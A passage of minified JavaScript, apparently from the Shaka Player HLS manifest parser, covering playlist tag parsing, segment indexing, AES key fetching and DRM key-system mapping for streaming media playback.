Set,b=l(a),S=b.next();case 2:if(S.done){L.u(4);break}if(T=S.value,x=l(T),A=x.next().value,E=x.next().value,I=E,"NONE"==(M=am(k=A,"METHOD"))){L.u(3);break}if(g=!0,_=rm(k,"KEYFORMAT")||"identity",C=null,lv(M)){m=!0,L.u(3);break}if("identity"!=_){C=(P=yv.get(_))?P(k,n):null,L.u(6);break}return w(L,cv(e,k,n,i,I,r),8);case 8:C=L.h;case 6:if(C){if(C.keyIds)for(D=l(C.keyIds),R=D.next();!R.done;R=D.next())N=R.value,y.add(N);v.push(C)}case 3:S=b.next(),L.u(2);break;case 4:return L.return({drmInfos:v,keyIds:y,encrypted:g,Kh:m})}}))}function qm(t,n,i,r,a){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var o=0,s=rm(n,"IV","");if(s){var u=di(s.substr(2));if(16!=u.byteLength)throw new Le(2,4,4048)}else o=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0);var l=hm(r(),am(n,"URI"),a),c=l.sort().join("");if(i=n.toString()+"-"+o+"-"+c,!t.ia.has(i)){var d={bitsKey:128,blockCipherMode:"CBC",iv:u,firstMediaSequenceNumber:o};switch(am(n,"METHOD")){case"AES-256":d.bitsKey=256;break;case"AES-256-CTR":d.bitsKey=256,d.blockCipherMode="CTR"}d.fetchKey=function(){var n,i,r,a;return L((function(o){if(1==o.g)return t.K.has(c)||(n=ea(l,t.g.retryParameters),i=uv(t,n,6).promise,t.K.set(c,i)),w(o,t.K.get(c),2);if(3!=o.g){if(!(r=o.h).data||r.data.byteLength!=d.bitsKey/8)throw new Le(2,4,4049);return a={name:"CTR"==d.blockCipherMode?"AES-CTR":"AES-CBC",length:d.bitsKey},w(o,e.crypto.subtle.importKey("raw",r.data,a,!0,["decrypt"]),3)}d.cryptoKey=o.h,d.fetchKey=void 0,S(o)}))},t.ia.set(i,d)}return t.ia.get(i)}function Km(e,t){null==e.s&&(t=cm(t.Y,"EXT-X-START"))&&(e.s=Number(am(t,"TIME-OFFSET")))}function Wm(e,t){var n=1/0,i=t.segments;if(i.length)for(var r=i.length-1;0<=r;){var a=cm(i[r].Y,"EXTINF");if(a){n=Number(a.value.split(",")[0]);break}r--}if(!(i=cm(t.Y,"EXT-X-TARGETDURATION")))throw new Le(2,4,4024,"EXT-X-TARGETDURATION");i=Number(i.value),(r=cm(t.Y,"EXT-X-PART-INF"))&&(e.P=Number(am(r,"PART-TARGET"))),t=cm(t.Y,"EXT-X-SERVER-CONTROL"),e.ha&&e.P?(e.o=e.Rb?5*e.P<=n?Math.min(e.P,e.o):Math.min(n,e.o):Math.min(e.P,e.o),e.Ca=t?Number(am(t,"PART-HOLD-BACK")):0):(e.o=Math.min(n,e.o),n=t?im(t,"HOLD-BACK"):null,e.za=n?Number(n.value):0),e.Oa=Math.max(i,e.Oa)}function Xm(e,t){var n=0;if(e.g.defaultPresentationDelay)n=e.g.defaultPresentationDelay;else if(e.Ca)n=e.Ca;else if(e.za)n=e.za;else{var i=t.segments.length,r=e.g.hls.liveSegmentsDelay;for(r>i-2&&(r=Math.max(1,i-2)),r=i-r;r<i;r++){var a=cm(t.segments[r].Y,"EXTINF");n=a?n+Math.ceil(Number(a.value.split(",")[0])):n+e.Oa}}e.s&&0>e.s&&(n=Math.min(-e.s,n),e.s+=n),e.l.ph(0),e.l.bg(n),e.l.Cc(!1)}function $m(e,t,n,i,r){var a=cm(n,"EXT-X-MAP");if(!a)return null;var o=am(a,"URI"),s=hm(i(),o,r);if(o=[s.toString(),rm(a,"BYTERANGE","")].join("-"),!e.sa.has(o)){for(var u=void 0,c=null,d=(n=l(n)).next();!d.done;d=n.next())"EXT-X-KEY"==(d=d.value).name?lv(am(d,"METHOD"))&&d.id<a.id&&(u=qm(e,d,t,i,r)):"EXT-X-BYTERANGE"==d.name&&d.id<a.id&&(c=d);t=function(e,t,n,i){var r=0,a=null;return!(t=rm(t,"BYTERANGE"))&&n&&(t=n.value),t&&(r=t.split("@"),a=Number(r[0]),a=(r=Number(r[1]))+a-1,i&&((n=a+1-r)%16&&(a+=16-n%16))),new To((function(){return e}),r,a,null,null,null,i)}(s,a,c,u),e.sa.set(o,t)}return e.sa.get(o)}function Ym(t,n,i,r,a,o,s,u,c){function d(e){e=new qn(e).Za.split(".").pop();var t=mv.get(s).get(e);return t||(t=dv.get(e)),t}var h=r.Y,p=cm(h,"EXTINF"),f=0,g=0,m=null;r.Gb.length&&(t.m.isLowLatency=!0);var v=null;if(!t.g.hls.ignoreManifestProgramDateTime){var y=cm(h,"EXT-X-PROGRAM-DATE-TIME");y&&y.value&&(v=Kt(y.value),t.Qa=!0)}var b=ko;if(cm(h,"EXT-X-GAP")&&(t.m.gapCount++,b=2),!p){if(0==r.Gb.length)throw new Le(2,4,4024,"EXTINF");if(!t.ha)return null}var w=[];y=!1;var S=null,T=!1,x=!1;if(t.ha&&r.Gb.length){f=n&&e.ReadableStream&&t.g.hls.allowLowLatencyByteRangeOptimization;for(var A=v,E={},k=0;k<r.Gb.length;E={Ge:void 0,me:void 0},k++){var I=r.Gb[k],M=0==k?i:w[w.length-1],_=0==k?a:M.endTime,C=Number(rm(I,"DURATION"))||t.P;if(C){var P=_+C,L=0,D=null;if("EXT-X-PRELOAD-HINT"==I.name?(L=(L=rm(I,"BYTERANGE-START"))?Number(L):0,(M=rm(I,"BYTERANGE-LENGTH"))?D=L+Number(M)-1:L&&(D=Number.MAX_SAFE_INTEGER)):(L=(D=l(Jm(M,L=rm(I,"BYTERANGE")))).next().value,D=D.next().value),E.me=rm(I,"URI"),E.me){M=ko,"YES"==rm(I,"GAP")&&(t.m.gapCount++,M=2,T=!0),E.Ge=null;var R=function(e){return function(){return null==e.Ge&&(e.Ge=hm(u(),e.me,o)),e.Ge}}(E);f&&0<=L&&null!=D&&(S=R,y=!0),_=new Ao(_,P,R,L,D,n,0,0,1/0,[],"",null,A,M,c),"EXT-X-PRELOAD-HINT"==I.name&&(_.Kf(),x=!0),"YES"!=rm(I,"INDEPENDENT")&&0<k&&_.Sc(),(E=d(E.me))&&(_.mimeType=E,vv.has(E)&&(_.ca=null)),w.push(_),A&&(A+=C)}}}}if(p){if(0==(p=Number(p.value.split(",")[0])))return null;f=a+p}else{if(!w.length)return null;f=w[w.length-1].endTime}y&&(T||0!=w[0].Na?(y=!1,S=null):w=[]),(p=cm(h,"EXT-X-BYTERANGE"))?(g=(m=l(Jm(i,p.value))).next().value,m=m.next().value):w.length&&(g=w[0].Na,m=w[w.length-1].va),i="",p=null,"image"==s&&(i="1x1",h=cm(h,"EXT-X-TILES"))&&(i=am(h,"LAYOUT"),(h=rm(h,"DURATION"))&&(p=Number(h)));var N=null;return n=new Ao(a,f,(function(){return S?S():(null==N&&(N=hm(u(),r.g,o)),N||[])}),g,m,n,0,0,1/0,w,i,p,v,b,c,0<w.length&&!!r.g),(a=d(r.g))&&(n.mimeType=a,vv.has(a)&&(n.ca=null)),y&&(t.Rb=!0,n.Vg(),x&&n.Kf()),n}function Jm(e,t){var n=0,i=null;return t&&(n=t.split("@"),t=Number(n[0]),i=(n=n[1]?Number(n[1]):e.va+1)+t-1),[n,i]}function Zm(e,t,n,i,r){if("video"==n||"audio"==n){var a=e.l.m;if(a&&!Bm(e,n))for(t=(t=um(t,"EXT-X-DATERANGE")).filter((function(e){return null!=im(e,"START-DATE")})).sort((function(e,t){return(e=am(e,"START-DATE"))<(t=am(t,"START-DATE"))?-1:e>t?1:0})),n=0;n<t.length;n++){var o=t[n];try{var s=am(o,"ID");if(!e.Aa.has(s)){var u=Kt(am(o,"START-DATE"));if(!isNaN(u)){var c=Math.max(0,u-a),d=null,h=rm(o,"END-DATE");if(h){var p=Kt(h);if(!isNaN(p)&&0>(d=p-a))continue}if(null==d){var f=rm(o,"DURATION")||rm(o,"PLANNED-DURATION");if(f){var g=parseFloat(f);if(isNaN(g)||(d=c+g),0>u-a+g)continue}}var m=rm(o,"CLASS")||"com.apple.quicktime.HLS",v="YES"==rm(o,"END-ON-NEXT");if(null==d&&v){for(var y=n+1;y<t.length;y++)if(m==(rm(t[y],"CLASS")||"com.apple.quicktime.HLS")){var b=Kt(am(t[y],"START-DATE"));if(!isNaN(b)&&b&&b>u){d=Math.max(0,b-a);break}}if(null==d)continue}y=["CLASS","START-DATE","END-DATE","DURATION","END-ON-NEXT"];for(var w=[],S=l(o.attributes),T=S.next();!T.done;T=S.next()){var x=T.value;if(!y.includes(x.name)){var A=fm(x.value,i);"X-ASSET-URI"!=x.name&&"X-ASSET-LIST"!=x.name||(A=hm(r(),x.value,i)[0]),w.push({key:x.name,description:"",data:A,mimeType:null,pictureType:null})}}1<w.length&&e.h.onMetadata(m,c,d,w),e.Aa.add(s)}}}catch(e){}}}}function Qm(e,t,n,i,r,a){var o=t.segments,s=void 0,u=dm(t.Y,"EXT-X-DISCONTINUITY-SEQUENCE",-1),c=dm(t.Y,"EXT-X-MEDIA-SEQUENCE",0),d=cm(t.Y,"EXT-X-SKIP"),h=d?Number(rm(d,"SKIPPED-SEGMENTS")):0,p=c+h,f=0;ov(e)&&n.has(p)&&(f=n.get(p)),0===f&&e.Ba==Sv&&0<n.size&&!n.has(p)&&null!=e.l.i&&(f=e.l.ob());var g=[],m=null;d=[];for(var v=0;v<o.length;v++){var y=o[v],b=0==v?f:m.endTime;p=c+h+v,cm(y.Y,"EXT-X-DISCONTINUITY")&&u++;for(var w=l(y.Y),S=w.next();!S.done;S=w.next())"EXT-X-KEY"==(S=S.value).name&&(s=lv(am(S,"METHOD"))?qm(e,S,t,r,i):void 0);n.set(p,b),(b=Ym(e,w=$m(e,t,y.Y,r,i),m,y,b,i,a,r,s))&&((m=dm(y.Y,"EXT-X-BITRATE"))?d.push({bitrate:m,duration:b.endTime-b.startTime}):d.length&&((m=d.pop()).duration+=b.endTime-b.startTime,d.push(m)),m=b,b.i=u,Bm(e,a)&&null!=e.I&&p<e.I||g.push(b))}if(t=void 0,d.length&&(t=d.reduce((function(e,t){return e+t.duration}),0),t=Math.round(d.reduce((function(e,t){return e+t.bitrate*t.duration}),0)/t*1e3)),d=g.some((function(e){return null!=e.h})))for(n={},i=0;i<g.length;n={Ud:void 0,Td:void 0,Nd:void 0,Ac:void 0,Md:void 0},i++)if(n.Ac=g[i],null==n.Ac.h)for(n.Td=0,n.Ud=i,r=function(e){return function(){var t=g[e.Ud];if(t){if(null!=t.h)return t.h+e.Td;e.Td-=t.endTime-t.startTime,e.Ud+=1}return null}}(n),n.Md=0,n.Nd=i,o=function(e){return function(){var t=g[e.Nd];if(t){if(t!=e.Ac&&(e.Md+=t.endTime-t.startTime),null!=t.h)return t.h+e.Md;--e.Nd}return null}}(n);null==n.Ac.h;)n.Ac.h=o(),null==n.Ac.h&&(n.Ac.h=r());if(d)for(i=(n=l(g)).next();!i.done;i=n.next())for(i=(r=i.value).h,o=(r=l(r.g)).next();!o.done;o=r.next())(o=o.value).h=i,i+=o.endTime-o.startTime;if(n=e.fa,d&&1/0!=n&&!Bm(e,a))for(a=(e=l(g)).next();!a.done;a=e.next())a.value.hg(n);return{segments:g,bandwidth:t}}function ev(e,t){if(e==wi){if("vtt"==t||"wvtt"==t)return"text/vtt";if(t&&""!==t)return"application/mp4"}return"image"!=e||t&&"jpeg"!=t?"audio"==e&&"mp4a.40.34"==t?"audio/mpeg":"mjpg"==t?"application/mp4":null:"image/jpeg"}function tv(e){return e==wi?"text/vtt":mv.get(e).get("mp4")}function nv(e,t){for(var n=t[e=ov(e)?Math.trunc((t.length-1)/2):0];2==n.cc()&&e+1<t.length;)n=t[++e];return{segment:n,segmentIndex:e}}function iv(e,t,n,i,r,a,o){e&&(e.width=Number(t)||void 0,e.height=Number(n)||void 0,e.frameRate=Number(i)||void 0,e.hdr=r||void 0,e.videoLayout=a||void 0,e.colorGamut=o||void 0)}function rv(e,t,n){return uv(e,ea(t,e.g.retryParameters),0,{type:n?2:3})}function av(e){var t,n,i,r,a,o;return L((function(s){switch(s.g){case 1:return e.h?(T(s,2),t=Date.now(),w(s,e.update(),4)):s.return();case 4:n=Date.now(),ov(e)&&(i=(n-t)/1e3,e.Nb.sample(1,i),r=0<e.g.hls.updatePeriod?e.g.hls.updatePeriod:e.o,a=Math.max(0,r-z(e.Nb)),e.B.aa(a)),A(s,3);break;case 2:if(o=E(s),!e.h)return s.return();if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.h.onError(o),s.return();o.severity=1,e.h.onError(o),e.B.aa(.1);case 3:if(!e.h)return s.return();e.h.onManifestUpdated(),S(s)}}))}function ov(e){return e.Ba!=bv}function sv(e,t){e.Ba=t,e.l&&e.l.Cc(!ov(e)),ov(e)||e.B.stop()}function uv(e,t,n,i){if(!e.ba)throw new Le(2,7,7001);return i||(i={}),i.isPreload=e.Ob(),t=e.h.networkingEngine.request(n,t,i),Yr(e.ba,t),t}function lv(e){return"AES-128"==e||"AES-256"==e||"AES-256-CTR"==e}function cv(t,n,i,r,a,o){var s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if("video/mp2t"==i)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(s=am(n,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(s))return S.return(null);if((u=hm(r(),am(n,"URI"),o))[0].startsWith("data:text/plain;base64,")){l=hi(ci(u[0].split("data:text/plain;base64,").pop())),S.u(2);break}return c=u.sort().join(""),t.oa.has(c)||(d=ea(u,t.g.retryParameters),h=uv(t,d,6).promise,t.oa.set(c,h)),w(S,t.oa.get(c),3);case 3:p=S.h,l=hi(p.data);case 2:if(f="00000000000000000000000000000000",!a){S.u(4);break}if(t.pa.has(a)){g=t.pa.get(a),S.u(5);break}return m=Uu(a.N(),a.bc(),a.$b(),t.g.retryParameters),w(S,uv(t,m,aa,{type:0}).promise,6);case 6:v=S.h,g=function(e){var t=null;return(new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("enca",wa).box("sinf",va).box("schi",va).S("tenc",(function(e){(e=e.reader).V(),e.V(),e.V(),e.V(),t=hi(e.Ab(16))})).parse(e,!0),t}(v.data),t.pa.set(a,g);case 5:g&&(f=g);case 4:return(y=new Map).set(f,l),b="cenc","SAMPLE-AES"==s&&(b="cbcs"),S.return(mi(y,b))}}))}B("shaka.net.DataUriPlugin",wm),wm.parse=Sm,Zr("data",Sm),(i=xm.prototype).configure=function(e,t){var n=this.h&&e.hls.updatePeriod!=this.g.hls.updatePeriod&&0<=e.hls.updatePeriod;this.g=e,t&&(this.Ob=t),this.j&&this.j.configure(this.g),n&&this.m&&this.m.presentationTimeline.U()&&this.B.Ib()},i.start=function(e,t){var n,i=this;return L((function(r){return 1==r.g?(i.h=t,i.ha=t.isLowLatencyMode(),w(r,rv(i,[e]).promise,2)):3!=r.g?(n=r.h,i.L=n.uri,w(r,function(e,t,n){var i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,A,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J;return L((function(Z){switch(Z.g){case 1:return i=Si,r=mm(e.Ia,t),a=um(r.Y,"EXT-X-DEFINE"),o=[],s=[],u=[],e.l=new Gs(null,0),e.l.Cc(!0),d=function(){return[n]},h=null,p=new Map,1==r.type?(e.O=!1,V=um(r.Y,"EXT-X-DEFINE"),p=_m(e,V,e.L),h=i.la,H="",G=new Map,w(Z,Vm(e,e.C++,p,r,d,"",h,H,!0,"Media Playlist",null,G,null,!1,null,!1),7)):(function(e,t){for(var n=new qn(e.L).g,i=(t=l(t)).next();!i.done;i=t.next()){var r=i.value;i=rm(r,"NAME");var a=rm(r,"VALUE");r=rm(r,"QUERYPARAM"),i&&a&&(e.A.has(i)||e.A.set(i,a)),r&&(i=n.get(r)[0])&&!e.A.has(i)&&e.A.set(r,i)}}(e,a),f=um(r.Y,"EXT-X-MEDIA"),g=um(r.Y,"EXT-X-STREAM-INF"),m=um(r.Y,"EXT-X-IMAGE-STREAM-INF"),v=um(r.Y,"EXT-X-I-FRAME-STREAM-INF"),y=um(r.Y,"EXT-X-SESSION-KEY"),b=um(r.Y,"EXT-X-SESSION-DATA"),x=um(r.Y,"EXT-X-CONTENT-STEERING"),function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"DATA-ID");n=rm(i,"URI");var a=rm(i,"LANGUAGE");i=rm(i,"VALUE"),r=(new Map).set("id",r),n&&r.set("uri",hm([e.L],n,e.A)[0]),a&&r.set("language",a),i&&r.set("value",i),n=new qr("sessiondata",r),e.h&&e.h.onEvent(n)}}(e,b),w(Z,function(e,t){var n,i,r,a,o,s;return L((function(u){if(!e.h||!e.g)return u.return();for(i=l(t),r=i.next();!r.done;r=i.next())if(a=r.value,o=rm(a,"PATHWAY-ID"),s=rm(a,"SERVER-URI"),o&&s){e.j=new Bf(e.h),e.j.configure(e.g),e.j.i=[e.L],e.j.setManifestType("HLS"),e.j.h=o,n=Vf(e.j,s);break}return w(u,n,0)}))}(e,x),4));case 4:if(!e.g.hls.ignoreSupplementalCodecs){for(A=[],k=l(g),I=k.next(),M={};!I.done;M={xh:void 0},I=k.next())_=I.value,(C=rm(_,"SUPPLEMENTAL-CODECS"))&&(M.xh=C.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),P=_.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.xh.join(",")),new sm(n,t)}}(M)),A.push(new tm(_.id,_.name,P,null)));for(g.push.apply(g,c(A)),D=[],R=l(v),N=R.next(),U={};!N.done;U={yh:void 0},N=R.next())O=N.value,(j=rm(O,"SUPPLEMENTAL-CODECS"))&&(U.yh=j.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),F=O.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.yh.join(",")),new sm(n,t)}}(U)),D.push(new tm(O.id,O.name,F,null)));v.push.apply(v,c(D))}return function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"AUDIO");n=rm(i,"VIDEO");var a=rm(i,"SUBTITLES");if(i=Lm(e,i),a){var o=yi(wi,i);e.G.set(a,o),_e(i,o)}r&&((a=yi("audio",i))||(a=e.g.hls.defaultAudioCodec),e.G.set(r,a)),n&&((r=yi("video",i))||(r=e.g.hls.defaultVideoCodec),e.G.set(n,r))}}(e,g),function(e,t){t=lm(t,"CLOSED-CAPTIONS"),e.O=0==t.length;for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"LANGUAGE");n=Qi(r||"und"),r||(r=rm(i,"NAME"))&&(n=r),r=am(i,"GROUP-ID"),i=am(i,"INSTREAM-ID").replace("SERVICE","svc"),e.D.get(r)||e.D.set(r,new Map),e.D.get(r).set(i,n)}}(e,f),B=function(e,t){return t.map((function(t){return"video"!==(t=Nm(e,t)).stream.type?null:t.stream})).filter((function(e){return e}))}(e,v),w(Z,function(e,t,n,i,r,a,o){var s,u,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q;return L((function(L){switch(L.g){case 1:if(s=[],u=new Set,!(0<n.length)){L.u(2);break}d=l(n),h=d.next();case 3:if(h.done){L.u(2);break}if(p=h.value,f=am(p,"METHOD"),g=rm(p,"KEYFORMAT")||"identity",m=null,"NONE"==f){L.u(4);break}if(lv(f)){v=hm(r(),am(p,"URI"),a),y=v.sort().join(""),e.K.has(y)||(b=ea(v,e.g.retryParameters),S=uv(e,b,6).promise,e.K.set(y,S)),L.u(4);break}if("identity"!=g){m=(T=yv.get(g))?T(p,""):null,L.u(6);break}return w(L,cv(e,p,"",r,null,a),9);case 9:m=L.h;case 6:if(m){if(m.keyIds)for(x=l(m.keyIds),A=x.next();!A.done;A=x.next())E=A.value,u.add(E);s.push(m)}case 4:h=d.next(),L.u(3);break;case 2:for(k={},I=l(t),M=I.next();!M.done;M=I.next())_=M.value,C=nm(_,!e.j),k[C]?k[C].push(_):k[C]=[_];for(D in P=[],k)R=k[D],N=R[0],U=rm(N,"FRAME-RATE"),O=Number(rm(N,"AVERAGE-BANDWIDTH"))||Number(am(N,"BANDWIDTH")),j=rm(N,"RESOLUTION"),F=l(j?j.split("x"):[null,null]),B=F.next().value,V=F.next().value,H=rm(N,"VIDEO-RANGE"),(G=rm(N,"REQ-VIDEO-LAYOUT"))&&G.includes(",")&&(z=G.split(",").filter((function(e){return"CH-STEREO"==e||"CH-MONO"==e})),G=z[0]),G=G||"CH-MONO",q=Pm(e,R,i),P.push.apply(P,c(Dm(e,q.audio,q.video,O,B,V,U,H,G,s,u,o)));return L.return(P.filter((function(e){return null!=e})))}}))}(e,g,y,f,d,e.A,B),5);case 5:return o=Z.h,s=function(e,t){var n=lm(t,"SUBTITLES");t=n.map((function(t){if(e.g.disableText)return null;try{return Rm(e,[t],new Map).stream}catch(t){if(e.g.hls.ignoreTextStreamFailures)return null;throw t}}));for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=am(i.value,"GROUP-ID");if((i=e.G.get(r))&&(r=e.H.get(r)))for(var a=(r=l(r)).next();!a.done;a=r.next())(a=a.value).stream.codecs=i,a.stream.mimeType=ev(wi,i)||tv(wi),Cm(a.stream)}return t.filter((function(e){return e}))}(e,f),w(Z,function(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=t.map((function(t){var n,i;return L((function(r){if(1==r.g)return e.g.disableThumbnails?r.return(null):(T(r,2),w(r,function(e,t){var n,i,r,a,o,s,u,l,c,d;return L((function(h){return 1==h.g?(n=am(t,"URI"),i=rm(t,"CODECS","jpeg")||"",e.i.has(n)?h.return(e.i.get(n)):(r=rm(t,"LANGUAGE"),a=rm(t,"NAME"),o=rm(t,"CHARACTERISTICS"),s=Um(e,e.C++,[n],i,"image",r,!1,a,null,null,o,!1,null,!1),(u=rm(t,"RESOLUTION"))?w(h,s.stream.createSegmentIndex(),3):h.u(2))):(2!=h.g&&(l=cu(s.stream.segmentIndex),c=l.tilesLayout)&&(s.stream.width=Number(u.split("x")[0])*Number(c.split("x")[0]),s.stream.height=Number(u.split("x")[1])*Number(c.split("x")[1])),(d=rm(t,"BANDWIDTH"))&&(s.stream.bandwidth=Number(d)),e.i.set(n,s),h.return(s))}))}(e,t),4));if(2!=r.g)return n=r.h,r.return(n.stream);if(i=E(r),e.g.hls.ignoreImageStreamFailures)return r.return(null);throw i}))})).concat(n.map((function(t){if(e.g.disableThumbnails)return null;try{var n=Nm(e,t);return"image"!==n.stream.type?null:n.stream}catch(t){if(e.g.hls.ignoreImageStreamFailures)return null;throw t}}))),w(a,Promise.all(i),2)):(r=a.h,a.return(r.filter((function(e){return e}))))}))}(e,m,v),6);case 6:u=Z.h,Z.u(3);break;case 7:z=Z.h,e.i.set(n,z),z.stream&&(q=wu(z.stream),z.stream.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=q)}))),h=z.stream.type,o.push({id:0,language:Qi(H||"und"),disabledUntilTime:0,primary:!0,audio:"audio"==h?z.stream:null,video:"video"==h?z.stream:null,bandwidth:z.stream.bandwidth||0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});case 3:if(!e.h)throw new Le(2,7,7001);if(Km(e,r),1==r.type&&(ov(e)&&(Xm(e,r),K=e.o,e.B.aa(K)),W=Array.from(e.i.values()),Fm(e,W),Mm(e),Zm(e,r.Y,h,p,d)),e.m={presentationTimeline:e.l,variants:o,textStreams:s,imageStreams:u,offlineSessionIds:[],sequenceMode:e.g.hls.sequenceMode,ignoreManifestTimestampsInSegmentsMode:e.g.hls.ignoreManifestTimestampsInSegmentsMode,type:"HLS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:e.s},e.da||!e.g.hls.disableCodecGuessing){Z.u(8);break}for(X=[],$=l(e.m.variants),Y=$.next();!Y.done;Y=$.next())(J=Y.value).audio&&""===J.audio.codecs&&X.push(J.audio.createSegmentIndex()),J.video&&""===J.video.codecs&&X.push(J.video.createSegmentIndex());return w(Z,Promise.all(X),8);case 8:e.h.makeTextStreamsForClosedCaptions(e.m),S(Z)}}))}(i,n.data,e),3)):r.return(i.m)}))},i.stop=function(){this.B&&(this.B.stop(),this.B=null);var e=[];return this.ba&&(e.push(this.ba.destroy()),this.ba=null),this.g=this.h=null,this.Cb.clear(),this.m=null,this.i.clear(),this.H.clear(),this.G.clear(),this.A.clear(),this.sa.clear(),this.ia.clear(),this.K.clear(),this.oa.clear(),this.pa.clear(),this.Aa.clear(),this.j&&this.j.destroy(),this.W&&(this.W.release(),this.W=null),Promise.all(e)},i.update=function(){var e,t,n,i,r,a,o,s,u,d,h,p=this;return L((function(f){if(1==f.g){if(!ov(p))return f.return();for(e=[],t=Array.from(p.i.values()),p.o=1/0,p.m.gapCount=0,n=t.filter((function(e){return e.stream.segmentIndex})),i=l(n),r=i.next();!r.done;r=i.next())a=r.value,e.push(Em(p,a));return w(f,Promise.all(e),2)}for(jm(p,n.map((function(e){return e.stream}))),o=n.some((function(e){return 0==e.pd})),n.length&&!o&&(sv(p,Tv.Gh),s=n.map((function(e){return e.Sb})),p.l.ab(Math.min.apply(Math,c(s))),p.h.updateDuration()),o&&Mm(p),u=l(n),d=u.next();!d.done;d=u.next())(h=d.value).stream.isAudioMuxedInVideo||!h.stream.segmentIndex||cu(h.stream.segmentIndex)||p.h.disableStream(h.stream);S(f)}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(e){this.j&&this.j.banLocation(e)},i.setMediaElement=function(e){this.$=e},B("shaka.hls.HlsParser",xm);var dv=(new Map).set("aac","audio/aac").set("ac3","audio/ac3").set("ec3","audio/ec3").set("mp3","audio/mpeg"),hv=(new Map).set("mp4","audio/mp4").set("mp4a","audio/mp4").set("m4s","audio/mp4").set("m4i","audio/mp4").set("m4a","audio/mp4").set("m4f","audio/mp4").set("cmfa","audio/mp4").set("ts","video/mp2t").set("tsa","video/mp2t"),pv=(new Map).set("mp4","video/mp4").set("mp4v","video/mp4").set("m4s","video/mp4").set("m4i","video/mp4").set("m4v","video/mp4").set("m4f","video/mp4").set("cmfv","video/mp4").set("ts","video/mp2t").set("tsv","video/mp2t"),fv=(new Map).set("mp4","application/mp4").set("m4s","application/mp4").set("m4i","application/mp4").set("m4f","application/mp4").set("cmft","application/mp4").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml"),gv=(new Map).set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif"),mv=(new Map).set("audio",hv).set("video",pv).set("text",fv).set("image",gv),vv=new Set(["video/mp2t"].concat(c(Oi))),yv=(new Map).set("com.apple.streamingkeydelivery",(function(t,n){if("video/mp2t"==n)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(n=am(t,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(n))return null;var i="cenc";return"SAMPLE-AES"==n&&(i="cbcs"),gi("com.apple.fps",i,[{initDataType:"sinf",initData:new Uint8Array(0),keyId:null}],am(t,"URI"))})).set("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.widevine.alpha",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})).set("com.microsoft.playready",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.microsoft.playready",n,[{initDataType:"cenc",initData:t=Ma(e=ge((e=Tm((e=am(e,"URI")).split("?")[0])).data),t=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]),new Set,0)}]),(e=Lt(["<PLAYREADY>",li(e),"</PLAYREADY>"].join("\n")))&&(n.licenseServerUri=uf(e)),n})).set("urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.huawei.wiseplay",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})),bv="VOD",wv="EVENT",Sv="LIVE",Tv={Gh:bv,Lj:wv,Tj:Sv};function xv(e){return uf(e)}mo("application/x-mpegurl",(function(){return new xm})),mo("application/vnd.apple.mpegurl",(function(){return new xm}));var Av=(new Map).set("com.microsoft.playready",xv).set("com.microsoft.playready.recommendation",xv).set("com.microsoft.playready.software",xv).set("com.microsoft.playready.hardware",xv);function Ev(e){if(!Uv){Uv=!0;var t=new Uint8Array([105,115,111,109]),n=new Uint8Array([97,118,99,49]),i=new Uint8Array([0,0,0,1]);Xv=Nv("ftyp",t,i,t,n),t=Nv("dref",$v),Yv=Nv("dinf",t)}this.g=e}function kv(e){for(var t=[],n=l(e.g),i=n.next();!i.done;i=n.next()){var r=t,a=r.push,o=i.value;i=Nv;var 